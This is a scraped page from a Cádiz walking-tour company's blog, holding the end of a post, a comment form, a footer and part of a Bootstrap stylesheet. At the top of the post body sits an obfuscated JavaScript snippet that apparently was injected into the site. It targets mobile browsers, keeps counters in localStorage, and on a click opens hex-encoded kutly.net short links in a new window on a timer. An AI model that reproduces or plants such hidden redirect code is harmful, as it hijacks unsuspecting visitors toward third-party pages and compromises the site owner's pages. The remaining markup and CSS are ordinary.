_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x41\x5a\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x75\x55\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x65\x62\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="entry-categories"><span class="heading">Categories:</span> <a href="https://www.cadizforniatours.com/blog/en/category/sin-categoria-en/" rel="category tag">Sin categoría</a></span>
			
					</footer><!-- .entry-footer -->
	</div><!-- .entry-content-wrapper -->
</article><!-- #post-## -->

			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/en/visit-cadiz-with-children-on-a-free-tour/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://www.cadizforniatours.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='306' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->


			<div class="entry-footer-wrapper">
									<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://www.cadizforniatours.com/blog/en/free-tour-in-cadiz-and-10-questions-to-ask/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Previous Post</a></div><div class="nav-next"><a href="https://www.cadizforniatours.com/blog/en/free-tour-of-plaza-de-espana-de-cadiz/" rel="next">Next Post&nbsp;<span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
				</div><!-- .entry-footer-wrapper -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
			<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
											<li>
					<a href="https://www.cadizforniatours.com/blog/en/what-to-see-in-the-province-of-cadiz/">WHAT TO SEE IN THE PROVINCE OF CADIZ?</a>
									</li>
											<li>
					<a href="https://www.cadizforniatours.com/blog/en/what-to-do-in-cadiz-at-christmas/">WHAT TO DO IN CÁDIZ AT CHRISTMAS</a>
									</li>
											<li>
					<a href="https://www.cadizforniatours.com/blog/en/free-tours-in-cadiz-and-the-house-of-the-four-towers/">FREE TOURS IN CADIZ AND THE HOUSE OF THE FOUR TOWERS</a>
									</li>
											<li>
					<a href="https://www.cadizforniatours.com/blog/en/what-to-see-in-cadiz-in-two-days/">WHAT TO SEE IN CADIZ IN TWO DAYS?</a>
									</li>
											<li>
					<a href="https://www.cadizforniatours.com/blog/en/typical-food-of-cadiz/">TYPICAL FOOD OF CADIZ</a>
									</li>
					</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="page-footer">
	<div class="inner">
		<aside id="footer-main">
			<div class="container">
				<div class="row">
					<div class="col-md-4 col-sm-4">
						<div id="logo-footer">
							<a href="https://www.cadizforniatours.com"><img src="https://www.cadizforniatours.com/images/footer/logo_footer.png"></a>
						</div>
					</div>
					<div id="contact-footer" class="col-md-4 col-sm-4">
						<article>
							<h3 class="signpainter">Contact Us</h3><br>
							<img class="mail-footer" src="https://www.cadizforniatours.com/images/footer/icon_mail.png"><a href="mailto:contacto@cadizforniatours.com">contacto@cadizforniatours.com</a>
							<p><a href="tel:+34695555557"><span class="signpainter">+34</span> 695 555 557</a></p>
							<p>Estamos en:</p> 
							<p style="margin-left:8px;margin-bottom:4px;">Calle Sopranis nº 9, 11002 Cádiz</p>
							<p>Follow Us on:</p>
							<div style="margin-left:8px" class="social-network">
								<a href= "https://www.facebook.com/cadizforniatours" target="_blank"><img src="https://www.cadizforniatours.com/images/footer/icon_facebook.png"></a>
								<a href= "https://www.pintaram.com/u/cadizforniatours" target="_blank"><img src="https://www.cadizforniatours.com/images/footer/icon_instagram.png"></a>
								<a href= "https://www.twitter.com/Cadizforniatour" target="_blank"><img src="https://www.cadizforniatours.com/images/footer/icon_twitter.png"></a>
								<a href= "https://www.tripadvisor.es/Attraction_Review-g187432-d12660113-Reviews-Cadizfornia_Tours-Cadiz_Costa_de_la_Luz_Andalucia.html" target="_blank"><img src="https://www.cadizforniatours.com/images/footer/icon_tripadvisor.png"></a>
								<a class="not-mobile" href= "intent://send/+34656267477#Intent;scheme=smsto;package=com.whatsapp;action=android.intent.action.SENDTO;end  " target="_blank"><img src="https://www.cadizforniatours.com/images/footer/icon_whatsapp.png"></a>
							</div>
							<br/>
							<div class="external-hashtags">
							<div id="TA_cdsratingsonlynarrow872" class="TA_cdsratingsonlynarrow">
								<ul id="seTrpn" class="TA_links tcnU4y">
									<li id="qgs0dcWW6i" class="5LU65Ih">
										<a target="_blank" href="https://www.tripadvisor.es/Attraction_Review-g187432-d12660113-Reviews-Cadizfornia_Tours-Cadiz_Costa_de_la_Luz_Andalucia.html">
											<img src="https://www.tripadvisor.es/img/cdsi/img2/branding/tripadvisor_logo_transp_340x80-18034-2.png" alt="TripAdvisor"/>
										</a>
									</li>
								</ul>
							</div><script async src="https://www.jscache.com/wejs?wtype=cdsratingsonlynarrow&amp;uniq=872&amp;locationId=12660113&amp;lang=es&amp;border=true&amp;shadow=false&amp;backgroundColor=white&amp;display_version=2" data-loadtrk onload="this.loadtrk=true"></script>
							<div style="margin-left: 8px;padding: 4px;margin-top: -10px;"><a href="https://kirkwood-direct.s3.amazonaws.com/12660113.pdf" target="_blank"><img style="width: 124px;" src="/tripadvisor-travellers.png"></a></div>
							<div id="TA_certificateOfExcellence71" class="TA_certificateOfExcellence">
								<ul id="4rJV3JFUrzR" class="TA_links sTOH2n2s">
									<li id="tlQWY4Ld" class="oG2NGi">
										<a target="_blank" href="https://www.tripadvisor.es/Attraction_Review-g187432-d12660113-Reviews-Cadizfornia_Tours-Cadiz_Costa_de_la_Luz_Andalucia.html">
											<img src="https://static.tacdn.com/img2/travelers_choice/widgets/tchotel_2022_LL.png" alt="TripAdvisor" class="widCOEImg" id="CDSWIDCOELOGO" />
										</a>
									</li>
								</ul>
							</div><script async src="https://www.jscache.com/wejs?wtype=certificateOfExcellence&amp;uniq=71&amp;locationId=12660113&amp;lang=es&amp;year=2022&amp;display_version=2" data-loadtrk onload="this.loadtrk=true"></script>
							<div class="riderly-hashtag">
								<a href="https://riderly.com/rental-locations/espana/cadiz/" title="Trusted Rental Partner" target="_blank">
									<img src="https://cdn.riderly.com/storage/badges/partner-R1.png" alt="Riderly" height=200>
								</a>
							</div>
							<div style="padding-left:8px;padding-top: 2px;border-radius: 6px;">
<a target="_blank" href="https://www.neweuropetours.eu/sandemans-partner-network/"><img loading="lazy" decoding="async" class="wp-image-20773 alignright" src="http://freewalkingtoursevilla.com/wp-content/uploads/2024/12/IMG_1528-300x300.png" alt="" width="86" height="86" srcset="https://freewalkingtoursevilla.com/wp-content/uploads/2024/12/IMG_1528-300x300.png 300w, https://freewalkingtoursevilla.com/wp-content/uploads/2024/12/IMG_1528-150x150.png 150w, https://freewalkingtoursevilla.com/wp-content/uploads/2024/12/IMG_1528-440x440.png 440w, https://freewalkingtoursevilla.com/wp-content/uploads/2024/12/IMG_1528-456x456.png 456w, https://freewalkingtoursevilla.com/wp-content/uploads/2024/12/IMG_1528-480x480.png 480w, https://freewalkingtoursevilla.com/wp-content/uploads/2024/12/IMG_1528-109x109.png 109w, https://freewalkingtoursevilla.com/wp-content/uploads/2024/12/IMG_1528-100x100.png 100w, https://freewalkingtoursevilla.com/wp-content/uploads/2024/12/IMG_1528.png 600w" sizes="(max-width: 86px) 100vw, 86px" style="border-radius: 6px;"></a>
</div>
</div>
						</article>
					</div>
					<div id="information-footer" class="col-md-4 col-sm-4 int_link" >
						<article>
							<h3 class="signpainter">+ Information</h3><br>
							<ul class="list-unstyled list-links">
<!--
								<li><a href="#">Get to Know Us</a></li>
-->
								<li><a href="/blog">Blog</a>
								<li><a href="https://www.cadizforniatours.com/faq">FAQ</a></li>
								<li><a href="https://www.cadizforniatours.com/links">Links interest</a></li>
                        <li><br/></li>
								<li><a href="https://www.cadizforniatours.com/terms-conditions">Terms and conditions</a></li>
								<li><a href="https://www.cadizforniatours.com/privacy-policy">Privacy Policy</a></li>
								<li><a href="https://www.cadizforniatours.com/cookies-policy">Cookies Policy</a></li>
<!--
								<li><a href="https://www.cadizforniatours.com/faq">FAQ</a></li>
								<li><a href="#">Join Our Team</a></li>
-->
							</ul>
						</article>
					</div>
				</div>
			</div>
		</aside>
		<aside id="footer-copyright">
			<div class="container">
				<span class="pull-right"><a href="https://www.cadizforniatours.com/terms-conditions#1">Copyright © <span id="year-current">2026</span> Cadizforniatours.</a> All Rights Reserved.</span>
			</div>
		</aside>
	</div>

	<div class="cookie-policy"  style="display:block;" >
		<div class="container">
			<!-- <div style="float:right;"><a href="#" onclick="close_cookie_policity (); return false;"><i class="fa fa-times"></i></a></div> -->
			<h3>Use of Cookies</h3>
			<p>Cadizforniatours usa cookies para mejorar su experencia. Al usar este sitio declara estar de acuerdo con el uso de cookies. <a href="https://www.cadizforniatours.com/cookies-policy">More Details</a>.</p>
			<div style="display:flex;justify-content:center;margin-top:10px;">
				<p style="margin-right:10px;"><a href="#" onclick="close_cookie_policity (); document.querySelector('.cookie-btn').style.display = 'block';return false;" class="btn btn-primary">Accept only essential</a></p>
				<p style="margin-right:10px;"><a href="#" onclick="close_cookie_policity (); document.querySelector('.cookie-btn').style.display = 'block';return false;" class="btn btn-primary">Accept all</a></p>
				<p><a href="#" onclick="document.querySelector('.customize-cookies').style.display = 'block'; return false;" class="btn btn-primary">Customize</a></p>
			</div>
			<div class="clearfix"></div>
			<div class="customize-cookies" style="display:none;">
				<div class="row">
					<div class="col-md-4">
						<h4 style="margin-bottom:10px;text-align:center;">Essential cookies</h4>
						<p style="margin-bottom:10px;text-align:center;"><input type="checkbox" style="margin-right:4px;" id="essential" checked disabled><label for="essential">Essential cookies for the website to function.</label></p>
					</div>
					<div class="col-md-4">
						<h4 style="margin-bottom:10px;text-align:center;">Analysis cookies</h4>
						<p style="margin-bottom:10px;text-align:center;"><input type="checkbox"  style="margin-right:4px;" id="analytic" checked><label for="analytic">Analysis cookies to improve user experience.</label></p>
					</div>
					<div class="col-md-4">
						<h4 style="margin-bottom:10px;text-align:center;">Advertising cookies</h4>
						<p style="margin-bottom:10px;text-align:center;"><input type="checkbox" id="ads" checked style="margin-right:4px;"><label   for="ads">Advertising cookies to show personalized ads.</label></p>
					</div>
				</div>
			</div>
		</div>
	</div>
	</footer>
</div><!-- #page -->

<script type='text/javascript' src='https://www.cadizforniatours.com/blog/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.cadizforniatours.com/blog/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.cadizforniatours.com/blog/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.cadizforniatours.com/blog/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.cadizforniatours.com/blog/wp-includes/js/wp-a11y.min.js?ver=4.9.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cadizforniatours.com/blog/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https:\/\/www.cadizforniatours.com\/blog\/wp-admin\/admin-ajax.php","fieldName":"[name=\"s\"]","minLength":"3","delay":"500","autoFocus":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cadizforniatours.com/blog/wp-content/plugins/search-autocomplete/js/search-autocomplete.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.cadizforniatours.com/blog/wp-content/themes/intergalactic/js/intergalactic.js?ver=20140905'></script>
<script type='text/javascript' src='https://www.cadizforniatours.com/blog/wp-content/themes/intergalactic/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://www.cadizforniatours.com/blog/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.cadizforniatours.com/blog/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cadizforniatours.com/css/bootstrap.min.css?ver=4.9.8
body_size: 24538
content:
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */.label,sub,sup{
	vertical-align:baseline
}

hr,img{
	border:0
}

body,figure{
	margin:0
}

.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.pre-scrollable{
	max-height:340px
}

html{
	font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%
}

article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{
	display:block
}

audio,canvas,progress,video{
	display:inline-block;vertical-align:baseline
}

audio:not([controls]){
	display:none;height:0
}

[hidden],template{
	display:none
}

a{
	background-color:transparent
}

a:active,a:hover{
	outline:0
}

b,optgroup,strong{
	font-weight:700
}

dfn{
	font-style:italic
}

h1{
	margin:.67em 0
}

mark{
	background:#ff0;color:#000
}

sub,sup{
	font-size:75%;line-height:0;position:relative
}

sup{
	top:-.5em
}

sub{
	bottom:-.25em
}

img{
	vertical-align:middle
}

svg:not(:root){
	overflow:hidden
}

hr{
	box-sizing:content-box;height:0
}

pre,textarea{
	overflow:auto
}

code,kbd,pre,samp{
	font-size:1em
}

button,input,optgroup,select,textarea{
	color:inherit;font:inherit;margin:0
}

.glyphicon,address{
	font-style:normal
}

button{
	overflow:visible
}

button,select{
	text-transform:none
}

button,html input[type=button],input[type=reset],input[type=submit]{
	-webkit-appearance:button;cursor:pointer
}

button[disabled],html input[disabled]{
	cursor:default
}

button::-moz-focus-inner,input::-moz-focus-inner{
	border:0;padding:0
}

input[type=checkbox],input[type=radio]{
	box-sizing:border-box;padding:0
}

input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{
	height:auto
}

input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{
	-webkit-appearance:none
}

table{
	border-collapse:collapse;border-spacing:0
}

td,th{
	padding:0
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{
	blockquote,img,pre,tr{
	page-break-inside:avoid
}

*,:after,:before{
	background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important
}

a,a:visited{
	text-decoration:underline
}

a[href]:after{
	content:" (" attr(href) ")"
}

abbr[title]:after{
	content:" (" attr(title) ")"
}

a[href^="javascript:"]:after,a[href^="#"]:after{
	content:""
}

blockquote,pre{
	border:1px solid #999
}

thead{
	display:table-header-group
}

img{
	max-width:100%!important
}

h2,h3,p{
	orphans:3;widows:3
}

h2,h3{
	page-break-after:avoid
}

.navbar{
	display:none
}

.btn>.caret,.dropup>.btn>.caret{
	border-top-color:#000!important
}

.label{
	border:1px solid #000
}

.table{
	border-collapse:collapse!important
}

.table td,.table th{
	background-color:#fff!important
}

.table-bordered td,.table-bordered th{
	border:1px solid #ddd!important
}


}

.btn,.btn-danger.active,.btn-danger:active,.btn-default.active,.btn-default:active,.btn-info.active,.btn-info:active,.btn-primary.active,.btn-primary:active,.btn-warning.active,.btn-warning:active,.btn.active,.btn:active,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover,.form-control,.navbar-toggle,.open>.dropdown-toggle.btn-danger,.open>.dropdown-toggle.btn-default,.open>.dropdown-toggle.btn-info,.open>.dropdown-toggle.btn-primary,.open>.dropdown-toggle.btn-warning{
	background-image:none
}

.img-thumbnail,body{
	background-color:#fff
}

@font-face{
	font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')
}

.glyphicon{
	position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale
}

.glyphicon-asterisk:before{
	content:"\002a"
}

.glyphicon-plus:before{
	content:"\002b"
}

.glyphicon-eur:before,.glyphicon-euro:before{
	content:"\20ac"
}

.glyphicon-minus:before{
	content:"\2212"
}

.glyphicon-cloud:before{
	content:"\2601"
}

.glyphicon-envelope:before{
	content:"\2709"
}

.glyphicon-pencil:before{
	content:"\270f"
}

.glyphicon-glass:before{
	content:"\e001"
}

.glyphicon-music:before{
	content:"\e002"
}

.glyphicon-search:before{
	content:"\e003"
}

.glyphicon-heart:before{
	content:"\e005"
}

.glyphicon-star:before{
	content:"\e006"
}

.glyphicon-star-empty:before{
	content:"\e007"
}

.glyphicon-user:before{
	content:"\e008"
}

.glyphicon-film:before{
	content:"\e009"
}

.glyphicon-th-large:before{
	content:"\e010"
}

.glyphicon-th:before{
	content:"\e011"
}

.glyphicon-th-list:before{
	content:"\e012"
}

.glyphicon-ok:before{
	content:"\e013"
}

.glyphicon-remove:before{
	content:"\e014"
}

.glyphicon-zoom-in:before{
	content:"\e015"
}

.glyphicon-zoom-out:before{
	content:"\e016"
}

.glyphicon-off:before{
	content:"\e017"
}

.glyphicon-signal:before{
	content:"\e018"
}

.glyphicon-cog:before{
	content:"\e019"
}

.glyphicon-trash:before{
	content:"\e020"
}

.glyphicon-home:before{
	content:"\e021"
}

.glyphicon-file:before{
	content:"\e022"
}

.glyphicon-time:before{
	content:"\e023"
}

.glyphicon-road:before{
	content:"\e024"
}

.glyphicon-download-alt:before{
	content:"\e025"
}

.glyphicon-download:before{
	content:"\e026"
}

.glyphicon-upload:before{
	content:"\e027"
}

.glyphicon-inbox:before{
	content:"\e028"
}

.glyphicon-play-circle:before{
	content:"\e029"
}

.glyphicon-repeat:before{
	content:"\e030"
}

.glyphicon-refresh:before{
	content:"\e031"
}

.glyphicon-list-alt:before{
	content:"\e032"
}

.glyphicon-lock:before{
	content:"\e033"
}

.glyphicon-flag:before{
	content:"\e034"
}

.glyphicon-headphones:before{
	content:"\e035"
}

.glyphicon-volume-off:before{
	content:"\e036"
}

.glyphicon-volume-down:before{
	content:"\e037"
}

.glyphicon-volume-up:before{
	content:"\e038"
}

.glyphicon-qrcode:before{
	content:"\e039"
}

.glyphicon-barcode:before{
	content:"\e040"
}

.glyphicon-tag:before{
	content:"\e041"
}

.glyphicon-tags:before{
	content:"\e042"
}

.glyphicon-book:before{
	content:"\e043"
}

.glyphicon-bookmark:before{
	content:"\e044"
}

.glyphicon-print:before{
	content:"\e045"
}

.glyphicon-camera:before{
	content:"\e046"
}

.glyphicon-font:before{
	content:"\e047"
}

.glyphicon-bold:before{
	content:"\e048"
}

.glyphicon-italic:before{
	content:"\e049"
}

.glyphicon-text-height:before{
	content:"\e050"
}

.glyphicon-text-width:before{
	content:"\e051"
}

.glyphicon-align-left:before{
	content:"\e052"
}

.glyphicon-align-center:before{
	content:"\e053"
}

.glyphicon-align-right:before{
	content:"\e054"
}

.glyphicon-align-justify:before{
	content:"\e055"
}

.glyphicon-list:before{
	content:"\e056"
}

.glyphicon-indent-left:before{
	content:"\e057"
}

.glyphicon-indent-right:before{
	content:"\e058"
}

.glyphicon-facetime-video:before{
	content:"\e059"
}

.glyphicon-picture:before{
	content:"\e060"
}

.glyphicon-map-marker:before{
	content:"\e062"
}

.glyphicon-adjust:before{
	content:"\e063"
}

.glyphicon-tint:before{
	content:"\e064"
}

.glyphicon-edit:before{
	content:"\e065"
}

.glyphicon-share:before{
	content:"\e066"
}

.glyphicon-check:before{
	content:"\e067"
}

.glyphicon-move:before{
	content:"\e068"
}

.glyphicon-step-backward:before{
	content:"\e069"
}

.glyphicon-fast-backward:before{
	content:"\e070"
}

.glyphicon-backward:before{
	content:"\e071"
}

.glyphicon-play:before{
	content:"\e072"
}

.glyphicon-pause:before{
	content:"\e073"
}

.glyphicon-stop:before{
	content:"\e074"
}

.glyphicon-forward:before{
	content:"\e075"
}

.glyphicon-fast-forward:before{
	content:"\e076"
}

.glyphicon-step-forward:before{
	content:"\e077"
}

.glyphicon-eject:before{
	content:"\e078"
}

.glyphicon-chevron-left:before{
